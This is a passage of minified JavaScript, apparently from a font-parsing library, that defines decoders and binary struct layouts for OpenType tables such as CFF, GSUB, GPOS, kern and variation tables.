R.String("length")),topDictIndex:new Rt(le),stringIndex:new Rt(new R.String("length")),globalSubrIndex:new Rt}),fe=function(){function t(e){W(this,t),this.stream=e,this.decode()}return j(t,[{key:"decode",value:function(){var t=(this.stream.pos,he.decode(this.stream));for(var e in t){var n=t[e];this[e]=n}if(1!==this.topDictIndex.length)throw new Error("Only a single font is allowed in CFF");return this.isCIDFont=null!=this.topDict.ROS,this}},{key:"string",value:function(t){return t<=Gt.length?Gt[t]:this.stringIndex[t-Gt.length]}},{key:"getCharString",value:function(t){return this.stream.pos=this.topDict.CharStrings[t].offset,this.stream.readBuffer(this.topDict.CharStrings[t].length)}},{key:"getGlyphName",value:function(t){var e=this.topDict.charset;if(Array.isArray(e))return e[t];if(0===t)return".notdef";switch(t-=1,e.version){case 0:return this.string(e.glyphs[t]);case 1:case 2:for(var n=0;n<e.ranges.length;n++){var r=e.ranges[n];if(r.offset<=t&&t<=r.offset+r.nLeft)return this.string(r.first+(t-r.offset))}}return null}},{key:"fdForGlyph",value:function(t){if(!this.topDict.FDSelect)return null;switch(this.topDict.FDSelect.version){case 0:return this.topDict.FDSelect.fds[t];case 3:for(var e=this.topDict.FDSelect.ranges,n=0,r=e.length-1;n<=r;){var i=n+r>>1;if(t<e[i].first)r=i-1;else{if(!(i<r&&t>e[i+1].first))return e[i].fd;n=i+1}}default:throw new Error("Unknown FDSelect version: "+this.topDict.FDSelect.version)}}},{key:"privateDictForGlyph",value:function(t){if(this.topDict.FDSelect){var e=this.fdForGlyph(t);return this.topDict.FDArray[e]?this.topDict.FDArray[e].Private:null}return this.topDict.Private}},{key:"topDict",get:function(){return this.topDictIndex[0]}},{key:"postscriptName",get:function(){return this.nameIndex[0]}},{key:"fullName",get:function(){return this.string(this.topDict.FullName)}},{key:"familyName",get:function(){return this.string(this.topDict.FamilyName)}}],[{key:"decode",value:function(e){return new t(e)}}]),t}(),de=new R.Struct({glyphIndex:R.uint16,vertOriginY:R.int16}),pe=new R.Struct({majorVersion:R.uint16,minorVersion:R.uint16,defaultVertOriginY:R.int16,numVertOriginYMetrics:R.uint16,metrics:new R.Array(de,"numVertOriginYMetrics")}),ge=new R.Struct({height:R.uint8,width:R.uint8,horiBearingX:R.int8,horiBearingY:R.int8,horiAdvance:R.uint8,vertBearingX:R.int8,vertBearingY:R.int8,vertAdvance:R.uint8}),ve=new R.Struct({height:R.uint8,width:R.uint8,bearingX:R.int8,bearingY:R.int8,advance:R.uint8}),ye=new R.Struct({glyph:R.uint16,xOffset:R.int8,yOffset:R.int8}),me=function t(){W(this,t)},be=function t(){W(this,t)},we=(new R.VersionedStruct("version",{1:{metrics:ve,data:me},2:{metrics:ve,data:be},5:{data:be},6:{metrics:ge,data:me},7:{metrics:ge,data:be},8:{metrics:ve,pad:new R.Reserved(R.uint8),numComponents:R.uint16,components:new R.Array(ye,"numComponents")},9:{metrics:ge,pad:new R.Reserved(R.uint8),numComponents:R.uint16,components:new R.Array(ye,"numComponents")},17:{metrics:ve,dataLen:R.uint32,data:new R.Buffer("dataLen")},18:{metrics:ge,dataLen:R.uint32,data:new R.Buffer("dataLen")},19:{dataLen:R.uint32,data:new R.Buffer("dataLen")}}),new R.Struct({ascender:R.int8,descender:R.int8,widthMax:R.uint8,caretSlopeNumerator:R.int8,caretSlopeDenominator:R.int8,caretOffset:R.int8,minOriginSB:R.int8,minAdvanceSB:R.int8,maxBeforeBL:R.int8,minAfterBL:R.int8,pad:new R.Reserved(R.int8,2)})),xe=new R.Struct({glyphCode:R.uint16,offset:R.uint16}),Se=new R.VersionedStruct(R.uint16,{header:{imageFormat:R.uint16,imageDataOffset:R.uint32},1:{offsetArray:new R.Array(R.uint32,function(t){return t.parent.lastGlyphIndex-t.parent.firstGlyphIndex+1})},2:{imageSize:R.uint32,bigMetrics:ge},3:{offsetArray:new R.Array(R.uint16,function(t){return t.parent.lastGlyphIndex-t.parent.firstGlyphIndex+1})},4:{numGlyphs:R.uint32,glyphArray:new R.Array(xe,function(t){return t.numGlyphs+1})},5:{imageSize:R.uint32,bigMetrics:ge,numGlyphs:R.uint32,glyphCodeArray:new R.Array(R.uint16,"numGlyphs")}}),_e=new R.Struct({firstGlyphIndex:R.uint16,lastGlyphIndex:R.uint16,subtable:new R.Pointer(R.uint32,Se)}),ke=new R.Struct({indexSubTableArray:new R.Pointer(R.uint32,new R.Array(_e,1),{type:"parent"}),indexTablesSize:R.uint32,numberOfIndexSubTables:R.uint32,colorRef:R.uint32,hori:we,vert:we,startGlyphIndex:R.uint16,endGlyphIndex:R.uint16,ppemX:R.uint8,ppemY:R.uint8,bitDepth:R.uint8,flags:new R.Bitfield(R.uint8,["horizontal","vertical"])}),Ce=new R.Struct({version:R.uint32,numSizes:R.uint32,sizes:new R.Array(ke,"numSizes")}),Ae=new R.Struct({ppem:R.uint16,resolution:R.uint16,imageOffsets:new R.Array(new R.Pointer(R.uint32,"void"),function(t){return t.parent.parent.maxp.numGlyphs+1})}),Ee=new R.Struct({version:R.uint16,flags:new R.Bitfield(R.uint16,["renderOutlines"]),numImgTables:R.uint32,imageTables:new R.Array(new R.Pointer(R.uint32,Ae),"numImgTables")}),Ie=new R.Struct({gid:R.uint16,paletteIndex:R.uint16}),Pe=new R.Struct({gid:R.uint16,firstLayerIndex:R.uint16,numLayers:R.uint16}),Te=new R.Struct({version:R.uint16,numBaseGlyphRecords:R.uint16,baseGlyphRecord:new R.Pointer(R.uint32,new R.Array(Pe,"numBaseGlyphRecords")),layerRecords:new R.Pointer(R.uint32,new R.Array(Ie,"numLayerRecords"),{lazy:!0}),numLayerRecords:R.uint16}),Oe=new R.Struct({blue:R.uint8,green:R.uint8,red:R.uint8,alpha:R.uint8}),Be=new R.Struct({version:R.uint16,numPaletteEntries:R.uint16,numPalettes:R.uint16,numColorRecords:R.uint16,colorRecords:new R.Pointer(R.uint32,new R.Array(Oe,"numColorRecords")),colorRecordIndices:new R.Array(R.uint16,"numPalettes")}),Le=new R.Struct({reserved:new R.Reserved(R.uint16),reqFeatureIndex:R.uint16,featureCount:R.uint16,featureIndexes:new R.Array(R.uint16,"featureCount")}),Re=new R.Struct({tag:new R.String(4),langSys:new R.Pointer(R.uint16,Le,{type:"parent"})}),Me=new R.Struct({defaultLangSys:new R.Pointer(R.uint16,Le),count:R.uint16,langSysRecords:new R.Array(Re,"count")}),Fe=new R.Struct({tag:new R.String(4),script:new R.Pointer(R.uint16,Me,{type:"parent"})}),De=new R.Array(Fe,R.uint16),ze=new R.Struct({featureParams:R.uint16,lookupCount:R.uint16,lookupListIndexes:new R.Array(R.uint16,"lookupCount")}),Ue=new R.Struct({tag:new R.String(4),feature:new R.Pointer(R.uint16,ze,{type:"parent"})}),Ne=new R.Array(Ue,R.uint16),We=new R.Bitfield(R.uint16,["rightToLeft","ignoreBaseGlyphs","ignoreLigatures","ignoreMarks","useMarkFilteringSet",null,"markAttachmentType"]),je=new R.Struct({start:R.uint16,end:R.uint16,startCoverageIndex:R.uint16}),Ge=new R.VersionedStruct(R.uint16,{1:{glyphCount:R.uint16,glyphs:new R.Array(R.uint16,"glyphCount")},2:{rangeCount:R.uint16,rangeRecords:new R.Array(je,"rangeCount")}}),qe=new R.Struct({start:R.uint16,end:R.uint16,class:R.uint16}),He=new R.VersionedStruct(R.uint16,{1:{startGlyph:R.uint16,glyphCount:R.uint16,classValueArray:new R.Array(R.uint16,"glyphCount")},2:{classRangeCount:R.uint16,classRangeRecord:new R.Array(qe,"classRangeCount")}}),Ve=new R.Struct({startSize:R.uint16,endSize:R.uint16,deltaFormat:R.uint16}),Ze=new R.Struct({sequenceIndex:R.uint16,lookupListIndex:R.uint16}),Ye=new R.Struct({glyphCount:R.uint16,lookupCount:R.uint16,input:new R.Array(R.uint16,function(t){return t.glyphCount-1}),lookupRecords:new R.Array(Ze,"lookupCount")}),Ke=new R.Array(new R.Pointer(R.uint16,Ye),R.uint16),Xe=new R.Struct({glyphCount:R.uint16,lookupCount:R.uint16,classes:new R.Array(R.uint16,function(t){return t.glyphCount-1}),lookupRecords:new R.Array(Ze,"lookupCount")}),Je=new R.Array(new R.Pointer(R.uint16,Xe),R.uint16),Qe=new R.VersionedStruct(R.uint16,{1:{coverage:new R.Pointer(R.uint16,Ge),ruleSetCount:R.uint16,ruleSets:new R.Array(new R.Pointer(R.uint16,Ke),"ruleSetCount")},2:{coverage:new R.Pointer(R.uint16,Ge),classDef:new R.Pointer(R.uint16,He),classSetCnt:R.uint16,classSet:new R.Array(new R.Pointer(R.uint16,Je),"classSetCnt")},3:{glyphCount:R.uint16,lookupCount:R.uint16,coverages:new R.Array(new R.Pointer(R.uint16,Ge),"glyphCount"),lookupRecords:new R.Array(Ze,"lookupCount")}}),$e=new R.Struct({backtrackGlyphCount:R.uint16,backtrack:new R.Array(R.uint16,"backtrackGlyphCount"),inputGlyphCount:R.uint16,input:new R.Array(R.uint16,function(t){return t.inputGlyphCount-1}),lookaheadGlyphCount:R.uint16,lookahead:new R.Array(R.uint16,"lookaheadGlyphCount"),lookupCount:R.uint16,lookupRecords:new R.Array(Ze,"lookupCount")}),tn=new R.Array(new R.Pointer(R.uint16,$e),R.uint16),en=new R.VersionedStruct(R.uint16,{1:{coverage:new R.Pointer(R.uint16,Ge),chainCount:R.uint16,chainRuleSets:new R.Array(new R.Pointer(R.uint16,tn),"chainCount")},2:{coverage:new R.Pointer(R.uint16,Ge),backtrackClassDef:new R.Pointer(R.uint16,He),inputClassDef:new R.Pointer(R.uint16,He),lookaheadClassDef:new R.Pointer(R.uint16,He),chainCount:R.uint16,chainClassSet:new R.Array(new R.Pointer(R.uint16,tn),"chainCount")},3:{backtrackGlyphCount:R.uint16,backtrackCoverage:new R.Array(new R.Pointer(R.uint16,Ge),"backtrackGlyphCount"),inputGlyphCount:R.uint16,inputCoverage:new R.Array(new R.Pointer(R.uint16,Ge),"inputGlyphCount"),lookaheadGlyphCount:R.uint16,lookaheadCoverage:new R.Array(new R.Pointer(R.uint16,Ge),"lookaheadGlyphCount"),lookupCount:R.uint16,lookupRecords:new R.Array(Ze,"lookupCount")}}),nn=new R.VersionedStruct(R.uint16,{1:{coordinate:R.int16},2:{coordinate:R.int16,referenceGlyph:R.uint16,baseCoordPoint:R.uint16},3:{coordinate:R.int16,deviceTable:new R.Pointer(R.uint16,Ve)}}),rn=new R.Struct({defaultIndex:R.uint16,baseCoordCount:R.uint16,baseCoords:new R.Array(new R.Pointer(R.uint16,nn),"baseCoordCount")}),an=new R.Struct({tag:new R.String(4),minCoord:new R.Pointer(R.uint16,nn,{type:"parent"}),maxCoord:new R.Pointer(R.uint16,nn,{type:"parent"})}),on=new R.Struct({minCoord:new R.Pointer(R.uint16,nn),maxCoord:new R.Pointer(R.uint16,nn),featMinMaxCount:R.uint16,featMinMaxRecords:new R.Array(an,"featMinMaxCount")}),sn=new R.Struct({tag:new R.String(4),minMax:new R.Pointer(R.uint16,on,{type:"parent"})}),un=new R.Struct({baseValues:new R.Pointer(R.uint16,rn),defaultMinMax:new R.Pointer(R.uint16,on),baseLangSysCount:R.uint16,baseLangSysRecords:new R.Array(sn,"baseLangSysCount")}),ln=new R.Struct({tag:new R.String(4),script:new R.Pointer(R.uint16,un,{type:"parent"})}),cn=new R.Array(ln,R.uint16),hn=new R.Array(new R.String(4),R.uint16),fn=new R.Struct({baseTagList:new R.Pointer(R.uint16,hn),baseScriptList:new R.Pointer(R.uint16,cn)}),dn=new R.Struct({version:R.uint32,horizAxis:new R.Pointer(R.uint16,fn),vertAxis:new R.Pointer(R.uint16,fn)}),pn=new R.Array(R.uint16,R.uint16),gn=new R.Struct({coverage:new R.Pointer(R.uint16,Ge),glyphCount:R.uint16,attachPoints:new R.Array(new R.Pointer(R.uint16,pn),"glyphCount")}),vn=new R.VersionedStruct(R.uint16,{1:{coordinate:R.int16},2:{caretValuePoint:R.uint16},3:{coordinate:R.int16,deviceTable:new R.Pointer(R.uint16,Ve)}}),yn=new R.Array(new R.Pointer(R.uint16,vn),R.uint16),mn=new R.Struct({coverage:new R.Pointer(R.uint16,Ge),ligGlyphCount:R.uint16,ligGlyphs:new R.Array(new R.Pointer(R.uint16,yn),"ligGlyphCount")}),bn=new R.Struct({markSetTableFormat:R.uint16,markSetCount:R.uint16,coverage:new R.Array(new R.Pointer(R.uint32,Ge),"markSetCount")}),wn=new R.VersionedStruct(R.uint32,{65536:{glyphClassDef:new R.Pointer(R.uint16,He),attachList:new R.Pointer(R.uint16,gn),ligCaretList:new R.Pointer(R.uint16,mn),markAttachClassDef:new R.Pointer(R.uint16,He)},65538:{glyphClassDef:new R.Pointer(R.uint16,He),attachList:new R.Pointer(R.uint16,gn),ligCaretList:new R.Pointer(R.uint16,mn),markAttachClassDef:new R.Pointer(R.uint16,He),markGlyphSetsDef:new R.Pointer(R.uint16,bn)}}),xn=new R.Bitfield(R.uint16,["xPlacement","yPlacement","xAdvance","yAdvance","xPlaDevice","yPlaDevice","xAdvDevice","yAdvDevice"]),Sn={xPlacement:R.int16,yPlacement:R.int16,xAdvance:R.int16,yAdvance:R.int16,xPlaDevice:new R.Pointer(R.uint16,Ve,{type:"global",relativeTo:"rel"}),yPlaDevice:new R.Pointer(R.uint16,Ve,{type:"global",relativeTo:"rel"}),xAdvDevice:new R.Pointer(R.uint16,Ve,{type:"global",relativeTo:"rel"}),yAdvDevice:new R.Pointer(R.uint16,Ve,{type:"global",relativeTo:"rel"})},_n=function(){function t(){var e=arguments.length<=0||void 0===arguments[0]?"valueFormat":arguments[0];W(this,t),this.key=e}return j(t,[{key:"buildStruct",value:function(t){for(var e=t;!e[this.key]&&e.parent;)e=e.parent;if(e[this.key]){var n={};n.rel=function(){return e._startOffset};var r=e[this.key];for(var i in r)r[i]&&(n[i]=Sn[i]);return new R.Struct(n)}}},{key:"size",value:function(t,e){return this.buildStruct(e).size(t,e)}},{key:"decode",value:function(t,e){var n=this.buildStruct(e).decode(t,e);return delete n.rel,n}}]),t}(),kn=new R.Struct({secondGlyph:R.uint16,value1:new _n("valueFormat1"),value2:new _n("valueFormat2")}),Cn=new R.Array(kn,R.uint16),An=new R.Struct({value1:new _n("valueFormat1"),value2:new _n("valueFormat2")}),En=new R.VersionedStruct(R.uint16,{1:{xCoordinate:R.int16,yCoordinate:R.int16},2:{xCoordinate:R.int16,yCoordinate:R.int16,anchorPoint:R.uint16},3:{xCoordinate:R.int16,yCoordinate:R.int16,xDeviceTable:new R.Pointer(R.uint16,Ve),yDeviceTable:new R.Pointer(R.uint16,Ve)}}),In=new R.Struct({entryAnchor:new R.Pointer(R.uint16,En,{type:"parent"}),exitAnchor:new R.Pointer(R.uint16,En,{type:"parent"})}),Pn=new R.Struct({class:R.uint16,markAnchor:new R.Pointer(R.uint16,En,{type:"parent"})}),Tn=new R.Array(Pn,R.uint16),On=new R.Array(new R.Pointer(R.uint16,En),function(t){return t.parent.classCount}),Bn=new R.Array(On,R.uint16),Ln=new R.Array(new R.Pointer(R.uint16,En),function(t){return t.parent.parent.classCount}),Rn=new R.Array(Ln,R.uint16),Mn=new R.Array(new R.Pointer(R.uint16,Rn),R.uint16),Fn=new R.VersionedStruct("lookupType",{1:new R.VersionedStruct(R.uint16,{1:{coverage:new R.Pointer(R.uint16,Ge),valueFormat:xn,value:new _n},2:{coverage:new R.Pointer(R.uint16,Ge),valueFormat:xn,valueCount:R.uint16,values:new R.LazyArray(new _n,"valueCount")}}),2:new R.VersionedStruct(R.uint16,{1:{coverage:new R.Pointer(R.uint16,Ge),valueFormat1:xn,valueFormat2:xn,pairSetCount:R.uint16,pairSets:new R.LazyArray(new R.Pointer(R.uint16,Cn),"pairSetCount")},2:{coverage:new R.Pointer(R.uint16,Ge),valueFormat1:xn,valueFormat2:xn,classDef1:new R.Pointer(R.uint16,He),classDef2:new R.Pointer(R.uint16,He),class1Count:R.uint16,class2Count:R.uint16,classRecords:new R.LazyArray(new R.LazyArray(An,"class2Count"),"class1Count")}}),3:{format:R.uint16,coverage:new R.Pointer(R.uint16,Ge),entryExitCount:R.uint16,entryExitRecords:new R.Array(In,"entryExitCount")},4:{format:R.uint16,markCoverage:new R.Pointer(R.uint16,Ge),baseCoverage:new R.Pointer(R.uint16,Ge),classCount:R.uint16,markArray:new R.Pointer(R.uint16,Tn),baseArray:new R.Pointer(R.uint16,Bn)},5:{format:R.uint16,markCoverage:new R.Pointer(R.uint16,Ge),ligatureCoverage:new R.Pointer(R.uint16,Ge),classCount:R.uint16,markArray:new R.Pointer(R.uint16,Tn),ligatureArray:new R.Pointer(R.uint16,Mn)},6:{format:R.uint16,mark1Coverage:new R.Pointer(R.uint16,Ge),mark2Coverage:new R.Pointer(R.uint16,Ge),classCount:R.uint16,mark1Array:new R.Pointer(R.uint16,Tn),mark2Array:new R.Pointer(R.uint16,Bn)},7:Qe,8:en,9:{posFormat:R.uint16,lookupType:R.uint16,extension:new R.Pointer(R.uint32,Fn)}});Fn.versions[9].extension.type=Fn;var Dn=new R.Struct({version:R.int32,scriptList:new R.Pointer(R.uint16,De),featureList:new R.Pointer(R.uint16,Ne),lookupList:new R.Pointer(R.uint16,new s(Fn))}),zn=new R.Array(R.uint16,R.uint16),Un=zn,Nn=new R.Struct({glyph:R.uint16,compCount:R.uint16,components:new R.Array(R.uint16,function(t){return t.compCount-1})}),Wn=new R.Array(new R.Pointer(R.uint16,Nn),R.uint16),jn=new R.VersionedStruct("lookupType",{1:new R.VersionedStruct(R.uint16,{1:{coverage:new R.Pointer(R.uint16,Ge),deltaGlyphID:R.int16},2:{coverage:new R.Pointer(R.uint16,Ge),glyphCount:R.uint16,substitute:new R.LazyArray(R.uint16,"glyphCount")}}),2:{substFormat:R.uint16,coverage:new R.Pointer(R.uint16,Ge),count:R.uint16,sequences:new R.LazyArray(new R.Pointer(R.uint16,zn),"count")},3:{substFormat:R.uint16,coverage:new R.Pointer(R.uint16,Ge),count:R.uint16,alternateSet:new R.LazyArray(new R.Pointer(R.uint16,Un),"count")},4:{substFormat:R.uint16,coverage:new R.Pointer(R.uint16,Ge),count:R.uint16,ligatureSets:new R.LazyArray(new R.Pointer(R.uint16,Wn),"count")},5:Qe,6:en,7:{substFormat:R.uint16,lookupType:R.uint16,extension:new R.Pointer(R.uint32,jn)},8:{substFormat:R.uint16,coverage:new R.Pointer(R.uint16,Ge),backtrackCoverage:new R.Array(new R.Pointer(R.uint16,Ge),"backtrackGlyphCount"),lookaheadGlyphCount:R.uint16,lookaheadCoverage:new R.Array(new R.Pointer(R.uint16,Ge),"lookaheadGlyphCount"),glyphCount:R.uint16,substitutes:new R.Array(R.uint16,"glyphCount")}});jn.versions[7].extension.type=jn;var Gn=new R.Struct({version:R.int32,scriptList:new R.Pointer(R.uint16,De),featureList:new R.Pointer(R.uint16,Ne),lookupList:new R.Pointer(R.uint16,new s(jn))}),qn=new R.Array(R.uint16,R.uint16),Hn=new R.Struct({shrinkageEnableGSUB:new R.Pointer(R.uint16,qn),shrinkageDisableGSUB:new R.Pointer(R.uint16,qn),shrinkageEnableGPOS:new R.Pointer(R.uint16,qn),shrinkageDisableGPOS:new R.Pointer(R.uint16,qn),shrinkageJstfMax:new R.Pointer(R.uint16,new s(Fn)),extensionEnableGSUB:new R.Pointer(R.uint16,qn),extensionDisableGSUB:new R.Pointer(R.uint16,qn),extensionEnableGPOS:new R.Pointer(R.uint16,qn),extensionDisableGPOS:new R.Pointer(R.uint16,qn),extensionJstfMax:new R.Pointer(R.uint16,new s(Fn))}),Vn=new R.Array(new R.Pointer(R.uint16,Hn),R.uint16),Zn=new R.Struct({tag:new R.String(4),jstfLangSys:new R.Pointer(R.uint16,Vn)}),Yn=new R.Struct({extenderGlyphs:new R.Pointer(R.uint16,new R.Array(R.uint16,R.uint16)),defaultLangSys:new R.Pointer(R.uint16,Vn),langSysCount:R.uint16,langSysRecords:new R.Array(Zn,"langSysCount")}),Kn=new R.Struct({tag:new R.String(4),script:new R.Pointer(R.uint16,Yn,{type:"parent"})}),Xn=new R.Struct({version:R.uint32,scriptCount:R.uint16,scriptList:new R.Array(Kn,"scriptCount")}),Jn=new R.Struct({format:R.uint32,length:R.uint32,offset:R.uint32}),Qn=new R.Struct({reserved:new R.Reserved(R.uint16,2),cbSignature:R.uint32,signature:new R.Buffer("cbSignature")}),$n=new R.Struct({ulVersion:R.uint32,usNumSigs:R.uint16,usFlag:R.uint16,signatures:new R.Array(Jn,"usNumSigs"),signatureBlocks:new R.Array(Qn,"usNumSigs")}),tr=new R.Struct({rangeMaxPPEM:R.uint16,rangeGaspBehavior:new R.Bitfield(R.uint16,["grayscale","gridfit","symmetricSmoothing","symmetricGridfit"])}),er=new R.Struct({version:R.uint16,numRanges:R.uint16,gaspRanges:new R.Array(tr,"numRanges")}),nr=new R.Struct({pixelSize:R.uint8,maximumWidth:R.uint8,widths:new R.Array(R.uint8,function(t){return t.parent.parent.maxp.numGlyphs})}),rr=new R.Struct({version:R.uint16,numRecords:R.int16,sizeDeviceRecord:R.int32,records:new R.Array(nr,"numRecords")}),ir=new R.Struct({left:R.uint16,right:R.uint16,value:R.int16}),ar=new R.Struct({firstGlyph:R.uint16,nGlyphs:R.uint16,offsets:new R.Array(R.uint16,"nGlyphs"),max:function(t){return t.offsets.length&&Math.max.apply(Math,t.offsets)}}),or=new R.Struct({off:function(t){return t._startOffset-t.parent.parent._startOffset},len:function(t){return((t.parent.leftTable.max-t.off)/t.parent.rowWidth+1)*(t.parent.rowWidth/2)},values:new R.LazyArray(R.int16,"len")}),sr=new R.VersionedStruct("format",{0:{nPairs:R.uint16,searchRange:R.uint16,entrySelector:R.uint16,rangeShift:R.uint16,pairs:new R.Array(ir,"nPairs")},2:{rowWidth:R.uint16,leftTable:new R.Pointer(R.uint16,ar,{type:"parent"}),rightTable:new R.Pointer(R.uint16,ar,{type:"parent"}),array:new R.Pointer(R.uint16,or,{type:"parent"})},3:{glyphCount:R.uint16,kernValueCount:R.uint8,leftClassCount:R.uint8,rightClassCount:R.uint8,flags:R.uint8,kernValue:new R.Array(R.int16,"kernValueCount"),leftClass:new R.Array(R.uint8,"glyphCount"),rightClass:new R.Array(R.uint8,"glyphCount"),kernIndex:new R.Array(R.uint8,function(t){return t.leftClassCount*t.rightClassCount})}}),ur=new R.VersionedStruct("version",{0:{subVersion:R.uint16,length:R.uint16,format:R.uint8,coverage:new R.Bitfield(R.uint8,["horizontal","minimum","crossStream","override"]),subtable:sr,padding:new R.Reserved(R.uint8,function(t){return t.length-t._currentOffset})},1:{length:R.uint32,coverage:new R.Bitfield(R.uint8,[null,null,null,null,null,"variation","crossStream","vertical"]),format:R.uint8,tupleIndex:R.uint16,subtable:sr,padding:new R.Reserved(R.uint8,function(t){return t.length-t._currentOffset})}}),lr=new R.VersionedStruct(R.uint16,{0:{nTables:R.uint16,tables:new R.Array(ur,"nTables")},1:{reserved:new R.Reserved(R.uint16),nTables:R.uint32,tables:new R.Array(ur,"nTables")}}),cr=new R.Struct({version:R.uint16,numGlyphs:R.uint16,yPels:new R.Array(R.uint8,"numGlyphs")}),hr=new R.Struct({version:R.uint16,fontNumber:R.uint32,pitch:R.uint16,xHeight:R.uint16,style:R.uint16,typeFamily:R.uint16,capHeight:R.uint16,symbolSet:R.uint16,typeface:new R.String(16),characterComplement:new R.String(8),fileName:new R.String(6),strokeWeight:new R.String(1),widthType:new R.String(1),serifStyle:R.uint8,reserved:new R.Reserved(R.uint8)}),fr=new R.Struct({bCharSet:R.uint8,xRatio:R.uint8,yStartRatio:R.uint8,yEndRatio:R.uint8}),dr=new R.Struct({yPelHeight:R.uint16,yMax:R.int16,yMin:R.int16}),pr=new R.Struct({recs:R.uint16,startsz:R.uint8,endsz:R.uint8,entries:new R.Array(dr,"recs")}),gr=new R.Struct({version:R.uint16,numRecs:R.uint16,numRatios:R.uint16,ratioRanges:new R.Array(fr,"numRatios"),offsets:new R.Array(R.uint16,"numRatios"),groups:new R.Array(pr,"numRecs")}),vr=new R.Struct({version:R.uint16,ascent:R.int16,descent:R.int16,lineGap:R.int16,advanceHeightMax:R.int16,minTopSideBearing:R.int16,minBottomSideBearing:R.int16,yMaxExtent:R.int16,caretSlopeRise:R.int16,caretSlopeRun:R.int16,caretOffset:R.int16,reserved:new R.Reserved(R.int16,4),metricDataFormat:R.int16,numberOfMetrics:R.uint16}),yr=new R.Struct({advance:R.uint16,bearing:R.int16}),mr=new R.Struct({metrics:new R.LazyArray(yr,function(t){return t.parent.vhea.numberOfMetrics}),bearings:new R.LazyArray(R.int16,function(t){return t.parent.maxp.numGlyphs-t.parent.vhea.numberOfMetrics})}),br=new R.Fixed(16,"BE",14),wr=new R.Struct({fromCoord:br,toCoord:br}),xr=new R.Struct({pairCount:R.uint16,correspondence:new R.Array(wr,"pairCount")}),Sr=new R.Struct({version:R.fixed32,axisCount:R.uint32,segment:new R.Array(xr,"axisCount")}),_r=function(){function t(e,n,r){W(this,t),this.type=e,this.stream=n,this.parent=r,this.base=this.stream.pos,this._items=[]}return j(t,[{key:"getItem",value:function(t){if(null==this._items[t]){var e=this.stream.pos;this.stream.pos=this.base+this.type.size(null,this.parent)*t,this._items[t]=this.type.decode(this.stream,this.parent),this.stream.pos=e}return this._items[t]}},{key:"inspect",value:function(){return"[UnboundedArray "+this.type.constructor.name+"]"}}]),t}(),kr=function(t){function e(t){return W(this,e),q(this,(e.__proto__||G(e)).call(this,t,0))}return H(e,t),j(e,[{key:"decode",value:function(t,e){return new _r(this.type,t,e)}}]),e}(R.Array),Cr=function(){var t=arguments.length<=0||void 0===arguments[0]?R.uint16:arguments[0],e=function(){function t(e){W(this,t),this.type=e}return j(t,[{key:"decode",value:function(t,e){return e=e.parent.parent,this.type.decode(t,e)}},{key:"size",value:function(t,e){return e=e.parent.parent,this.type.size(t,e)}},{key:"encode",value:function(t,e,n){return n=n.parent.parent,this.type.encode(t,e,n)}}]),t}();t=new e(t);var n=new R.Struct({unitSize:R.uint16,nUnits:R.uint16,searchRange:R.uint16,entrySelector:R.uint16,rangeShift:R.uint16}),r=new R.Struct({lastGlyph:R.uint16,firstGlyph:R.uint16,value:t}),i=new R.Struct({lastGlyph:R.uint16,firstGlyph:R.uint16,values:new R.Pointer(R.uint16,new R.Array(t,function(t){return t.lastGlyph-t.firstGlyph+1}),{type:"parent"})}),a=new R.Struct({glyph:R.uint16,value:t});return new R.VersionedStruct(R.uint16,{0:{values:new kr(t)},2:{binarySearchHeader:n,segments:new R.Array(r,function(t){return t.binarySearchHeader.nUnits})},4:{binarySearchHeader:n,segments:new R.Array(i,function(t){return t.binarySearchHeader.nUnits})},6:{binarySearchHeader:n,segments:new R.Array(a,function(t){return t.binarySearchHeader.nUnits})},8:{firstGlyph:R.uint16,count:R.uint16,values:new R.Array(t,"count")}})},Ar=new R.VersionedStruct("format",{0:{deltas:new R.Array(R.int16,32)},1:{deltas:new R.Array(R.int16,32),mappingData:new Cr(R.uint16)},2:{standardGlyph:R.uint16,controlPoints:new R.Array(R.uint16,32)},3:{standardGlyph:R.uint16,controlPoints:new R.Array(R.uint16,32),mappingData:new Cr(R.uint16)}}),Er=new R.Struct({version:R.fixed32,format:R.uint16,defaultBaseline:R.uint16,subtable:Ar}),Ir=new R.Struct({setting:R.uint16,nameIndex:R.int16,name:function(){return this.parent.parent.parent.name.records.fontFeatures.English[this.nameIndex]}}),Pr=new R.Struct({feature:R.uint16,nSettings:R.uint16,settingTable:new R.Pointer(R.uint32,new R.Array(Ir,"nSettings"),{type:"parent"}),featureFlags:new R.Bitfield(R.uint8,[null,null,null,null,null,null,"hasDefault","exclusive"]),defaultSetting:R.uint8,nameIndex:R.int16,name:function(){return this.parent.parent.name.records.fontFeatures.English[this.nameIndex]}}),Tr=new R.Struct({version:R.fixed32,featureNameCount:R.uint16,reserved1:new R.Reserved(R.uint16),reserved2:new R.Reserved(R.uint32),featureNames:new R.Array(Pr,"featureNameCount")}),Or=new R.Struct({axisTag:new R.String(4),minValue:R.fixed32,defaultValue:R.fixed32,maxValue:R.fixed32,flags:R.uint16,nameID:R.uint16,name:c}),Br=new R.Struct({nameID:R.uint16,name:c,flags:R.uint16,coord:new R.Array(R.fixed32,function(t){return t.parent.axisCount})}),Lr=new R.Struct({version:R.fixed32,offsetToData:R.uint16,countSizePairs:R.uint16,axisCount:R.uint16,axisSize:R.uint16,instanceCount:R.uint16,instanceSize:R.uint16,axis:new R.Array(Or,"axisCount"),instance:new R.Array(Br,"instanceCount")}),Rr=new R.Fixed(16,"BE",14),Mr=function(){function t(){W(this,t)}return j(t,null,[{key:"decode",value:function(t,e){return e.flags?t.readUInt32BE():2*t.readUInt16BE()}}]),t}(),Fr=new R.Struct({version:R.uint16,reserved:new R.Reserved(R.uint16),axisCount:R.uint16,globalCoordCount:R.uint16,globalCoords:new R.Pointer(R.uint32,new R.Array(new R.Array(Rr,"axisCount"),"globalCoordCount")),glyphCount:R.uint16,flags:R.uint16,offsetToData:R.uint32,offsets:new R.Array(new R.Pointer(Mr,"void",{relativeTo:"offsetToData",allowNull:!1}),function(t){return t.glyphCount+1})}),Dr=new R.Struct({length:R.uint16,coverage:R.uint16,subFeatureFlags:R.uint32,stateTable:new l}),zr=new R.Struct({justClass:R.uint32,beforeGrowLimit:R.fixed32,beforeShrinkLimit:R.fixed32,afterGrowLimit:R.fixed32,afterShrinkLimit:R.fixed32,growFlags:R.uint16,shrinkFlags:R.uint16}),Ur=new R.Array(zr,R.uint32),Nr=new R.VersionedStruct("actionType",{0:{lowerLimit:R.fixed32,upperLimit:R.fixed32,order:R.uint16,glyphs:new 